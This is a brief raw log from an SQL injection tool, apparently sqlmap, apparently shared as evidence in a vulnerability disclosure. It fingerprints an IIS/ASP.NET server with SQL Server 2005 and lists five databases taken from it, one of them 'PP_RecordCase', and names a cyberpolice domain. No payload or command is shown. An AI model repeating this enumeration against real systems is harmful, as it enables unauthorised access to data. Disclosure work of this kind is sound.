 web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[15:37:23] [INFO] fetching database names
[15:37:23] [WARNING] reflective value(s) found and filtering out
[15:37:23] [INFO] the SQL query used returns 5 entries
[15:37:24] [INFO] retrieved: master
[15:37:24] [INFO] retrieved: model
[15:37:25] [INFO] retrieved: msdb
[15:37:26] [INFO] retrieved: PP_RecordCase
[15:37:26] [INFO] retrieved: tempdb
available databases [5]:
[*] master
[*] model
[*] msdb
[*] PP_RecordCase
[*] tempdb
[15:37:26] [INFO] fetched data logged to text files under
www.wooyun.org
www.yn.cyberpolice.cn'